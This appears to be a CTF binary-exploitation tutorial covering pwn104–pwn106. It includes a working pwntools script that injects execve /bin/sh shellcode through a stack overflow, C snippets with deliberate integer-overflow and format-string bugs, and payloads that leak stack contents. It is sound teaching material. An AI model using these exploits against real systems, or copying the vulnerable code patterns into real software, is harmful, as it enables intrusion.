
Example on solving pwn104:
Again, as with any other binary, run file check and checksec. We can see that the NX is disabled, so it is shellcode real estate.

Based on the output of the binary, it is leaking a stack address and it will be randomized every time we run the binary due to ASLR.
Whenever we have randomized address, it has ASLR is enabled. ASLR is enabled to make it more difficult to perform BOF attack and more. For practice and learning purposes, you can disable it, but it is not advisable because it is uncommon nowadays. But it is a good practice to assume that ASLR is not always randomized in CTF challenges.
So, we need to perform shellcode. Google the shellcode by typing shellcode x64 linux (note: change the arch and OS based on the binary).
Use any of those 3 sites:
https://www.exploit-db.com/exploits/46907
https://shell-storm.org/shellcode/files/shellcode-806.html
https://packetstormsecurity.com/files/162210/Linux-x64-execve-bin-sh-Shellcode.html
Sample below taken from second link:
 Shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
from pwn import *
context.binary = binary = ELF("./pwn104")

shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
p = process()
context.log_level = 'debug'

# list index out of range error, uncomment the p.recv() below
# a very common error because sometimes the output a given binary generates locally differs a little bit of what it generated remotely because over the network, sometimes bytes get interpreted slightly different
# p.recv()
# parsing its output and store it in output variable that we will later work with
output = p.recv()
# in this case, we are splitting the output by the "at" byte
# [1] means retrieve second result from the array
# strip means getting rid of white spaces
# decode as utf-8 means we don't want to work with bytes, we want actual string
# finally, convert it into integer and parse as hex number
buffer_address = int(output.split(b"at")[1].strip().decode("utf-8"), 16)
# structure will be [shellcode] + [padding] + [ret]
payload = flat(
shellcode,
# minus the length of the shellcode which is 27 bytes, so that the padding is enough
b'A' * (88 - len(shellcode)),
# jumps directly to the shellcode and starts executing it
buffer_address
)
# Hence the whole payload is b'1\xc0H\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdbST_\x99RWT^\xb0;\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
p.sendline(payload)
p.interactive()
The first result and second result based on the line int(output.split(b"at")[1].strip().decode("utf-8"), 16), use [1] (means second result as computer starts counting at 0).
list index out of range error when connecting to the remote challenge. Fix by uncommenting p = recv() on the script above.
Integer Overflow Basics
Integer overflow happens when an arithmetic operation results in a value that exceeds the maximum (or minimum) value that can be stored in a given data type. When this happens, the value “wraps around” to the opposite end of the range. For example, in a 32-bit signed integer, the maximum value is 2,147,483,647. Adding 1 to this value will cause an overflow, resulting in the value −2,147,483,648.
Common Types of Integer Overflow
1) Overflow
- happens when a value exceeds the maximum (or minimum) value representable by its data type.
- for signed integers, this can cause issues because the
sign bit (which is the leftmost bit)(indicating positive or negative) can be unintentionally flipped which leads to incorrect and often negative results. - You can refer to this video to learn more.
2) Underflow
- similar to overflow, but happens when
subtractingfrom a value that is already at theminimum possible value, causing it to “wrap around” to themaximum value.
3) Type Conversion Vulnerabilities
- happens when converting between
data typesofdifferent sizes or signedness. For example, converting a largeunsignedinteger to asignedinteger might result in unexpected negative values. - The max value for
unsignedinteger will be4,294,967,295.
Vulnerable Functions
This section discusses how integer overflows can lead to buffer overflow vulnerabilities when combined with certain functions in C/C++ that involve memory operations. Specifically, it focuses on the potential risks associated with the memcpy() and strncpy() functions, both of which use a parameter of type size_t.
memcpy() function1
void *memcpy(void *dest, const void *src, size_t n);
The
memcpy()function copiesnbytes from the memory area pointed to bysrcto the memory area pointed to bydest. It then returns the destination pointerdest.If the
nparameter (which indicates the number of bytes to copy) is incorrectly calculated due to an integer overflow, it can lead to copying more data than intended. This might result in a buffer overflow which can potentially overwriting adjacent memory and causing undefined behavior or security vulnerabilities.strncpy() function1
char *strncpy(char *dest, const char *src, size_t n);
The
strncpy()function copies up toncharacters from the string pointed to bysrcto the array pointed to bydest. The function stops copying when it reachesncharacters or anullcharacter insrc, whichever comes first.Similar to
memcpy(), if thenparameter is derived from a calculation that can overflow, the function may attempt to copy more characters than the destination buffer can hold, leading to a buffer overflow.
As we noticed, both memcpy() and strncpy() use a parameter of type size_t, which is an unsigned integer type typically used for representing the sizes of objects. The size_t type is designed to hold the result of the sizeof operator, which returns the size of an object in bytes.
Since size_t is unsigned, if an arithmetic operation involving size_t overflows, it “wraps around”, starting back at 0. This can lead to smaller values than intended, which in turn can cause the functions to operate on an incorrect amount of memory.
Examples
1) Addition Overflow
- In this example, the program attempts to allocate memory based on the value of
len + 5. Iflenis a large value near the maximum representable value for an integer (e.g.,0xFFFFFFFFon x86-32), adding 5 will cause an overflow. Themalloc()function might then allocate much less memory than expected which leads to a buffer overflow when data is written to the allocated buffer.
1
2
3
4
5
6
7
  void vulnerable() {
    size_t len; // int len;
    char* buf;
    len = read_int_from_network();
    buf = malloc(len + 5);
    read(fd, buf, len);
  }
- If
len = 0xFFFFFFFF, thenlen + 5overflows to0x00000004.malloc()would then allocate only 4 bytes, but theread()function will try to read up tolenbytes intobufwhich cause a buffer overflow.
2) Miscalculated Buffer Size
- In this example, two strings are concatenated. The program calculates the total required buffer size but doesn’t account for the potential overflow when adding the lengths of the two strings. If the sum of
strlen(argv[1])andstrlen(argv[2])exceeds the maximum value that can be held byint total, the overflow results in an incorrect buffer size calculation which leads to buffer overflow whenstrcat()is called.
1
2
3
4
5
6
7
8
  void main(int argc, char *argv[]) {
    unsigned char buf[256];
    int total;
    total = strlen(argv[1]) + strlen(argv[2]) + 1;
    char *p = malloc(total);
    strcpy(buf, argv[1]);
    strcat(buf, argv[2]);
  }
- If
totaloverflows due to the addition ofstrlen(argv[1])andstrlen(argv[2]), the program will allocate less memory than required. This miscalculation leads to a buffer overflow when the strings are concatenated intobuf.
Solving simple overflow challenge

In this example, we will be solving pwn105.
After downloading the file, load it up to Ghidra. We can see this code here that prints out the shell, so we want to enter this function.

How to solve? Basically this is a 32-bit signed integer overflow. As mentioned before, the max value of the integer is 2,147,483,647 and adding 1 will cause it to overflow.
In CTF, usually it will be integer overflow + ret2win, integer overflow + shellcode and more.
Format String Basics
TLDR: Whenever you see prinf(variable), for example printf(local3c), it is a format string vulnerability.
As technology and software security practices have evolved, this vulnerability are now less common, but CTF authors like to include this vulnerability so it is essential that you know how to solve one.
Format String in x86 architecture
In x86 architecture, format string parameters are passed via the stack. Let us look at an example to understand this concept:
1
2
3
4
5
#include <stdio.h>

void main() {
    printf("%s %d %s", "Hello Utar!", 123, "\n");
}
Compile the peogram with gcc via gcc -m32 formatstringdemo.c -o formatstringdemo. Executing the program will show Hello Utar! 123.
When disassembled using a debugger like gdb-pwndbg, the instructions show how parameters are pushed onto the stack before calling printf().

Instruction Analysis:
The stack pushes parameters in
reverse order (LIFO)before theprintf()function is called.- The order of parameters on the stack is:
"%s %d %s"(the format string) (the top of the stack)"Hello Utar!"(the first string) (third)123(the integer) (second)"\n"(the newline string) (this goes into the stack first)
- After the
printf()function is called, it interprets the format string("%s %d %s")to get and format the corresponding values from the stack.
Now, let us see how format string vulnerabilities can be exploited by changing the C program a little.
1
2
3
4
5
#include <stdio.h>

void main() {
    printf("%s %d %s %x %x %x %3$s", "Hello Utar!", 123, "\n");
}
When we look it up on gdb-pwndbg, it is quite similar. But when we execute the binary, we get the following:
1
2
Hello Utar! 123
 fff92fe0 f7ee0e34 0
By using multiple %x format specifiers, the program reads and prints values directly from the stack that were not intended to be output. The %3$s (which is \n) format specifier demonstrates how you can reference arguments out of sequence which can be useful in an attack to print specific memory locations.
Exploit
Format string vulnerabilities can be exploited in several ways including stack-based data leaks, overwriting arbitrary memory and accessing low memory addresses.
1) Stack-Based
In Linux, when a program encounters a
segmentation fault (SIGSEGV), it may crash. But before crashing, the stack’s contents can beprinted outby misusing format strings, thereby revealing potentially sensitive information.Example: entering
%p%p%p%p%p%p%p%p%p%p%p%pwhen the program ask for input. This will cause the program to read a large number of pointer from the stack.
2) Memory Overwrite
- This is a more advanced exploitation technique where an attacker uses the format string vulnerability to write to specific memory locations. This is useful for manipulating the control flow of a program.
1
2
3
4
5
6
7
8
9
10
11
12
  #include <stdio.h>

  int main() {
    char buffer[128];
    int arg1 = 1;
    int arg2 = 0xdeadbeef;
    int arg3 = -1;
    char arg4[10] = "UTAR";
    scanf("%s", buffer);
    printf(buffer, arg1, arg2, arg3, arg4);
    printf("\n");
  }

Let us input %x-%x-%x-%x-%x as input format string specifier to print the first five parameters passed to printf() in hex format.

As we can see, the address of the format string 0xffffcf14 is located right before the parameters arg1, arg2, arg3 and arg4.
We can also use the following to specify the address that we can to see.
Format String in x86-64 architecture
In x86-64 systems, the way function parameters are passed slightly different from the x86 architecture. In Linux, the first six function arguments are passed through registers: RDI, RSI, RDX, RCX, R8, and R9 as mentioned before.
Using the same code, recompile it to 64-bit environment:
1
gcc -fno-stack-protector -g -o formatstringdemo formatstringdemo.c
The program is then run with the following string as input:
1
AAAAAAAA%p-%p-%p-%p-%p-%p-%p-%p-%p
Output:
1
2
3
└─$ ./formatstringdemo
AAAAAAAA-%p-%p-%p-%p-%p-%p-%p-%p-%p
AAAAAAAA-0x1-0xdeadbeef-0xffffffff-0x7ffebe3f5f86-0xffffffffffffffff-0x5455000000080000-0x5241-0x4141414141414141-0x70252d70252d7025
RDI, RSI, RDX, RCX, R8, R9 then stack, RDI is the address of format string specifier itself or the user input, so read from RSI. The string AAAAAAAA corresponds to the value 0x4141414141414141 in hex (each A is 0x41 in ASCII).
Basic Format String in CTF
Again, the challenge is taken from here pwn106.

Based on file and checksec, we can see that it is a 64-bit binary with almost all protections enabled.

We can clearly see the format string vulnerability here.
How do we solve it? Let us try to input some format string code to the binary. In this case, we will be using %lX which stands for long-hexadecimal.
1
%lX-%lX-%lX-%lX-%lX-%lX-%lX-%lX-%lX-%lX-%lX-%lX

Now, let us see whether the flag is presented on the stack or not. One fast way is to use cyberchef to swap the endianness and print to ascii format.

As we can see, at the 6th hexadecimal, it show the flag format THM.
You can also write a pwntool exploit to solve:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *

context.binary = binary = "./pwn106"

payload = "%6$lX.%7$lX.%8$lX.%9$lX"

p = process()
#p = remote("0.0.0.0", 9006)
p.recv()
p.sendline(payload)

output = p.recv().strip().split(b" ")[1].split(b".")

for word in output:
    print(bytes.fromhex(word.decode("utf-8"))[::-1])
In case you did not receive the full flag, just keep adding the format string payload. Example below:
1
payload = "%6$lX.%7$lX.%8$lX.%9$lX.%10$lX.%11$lX"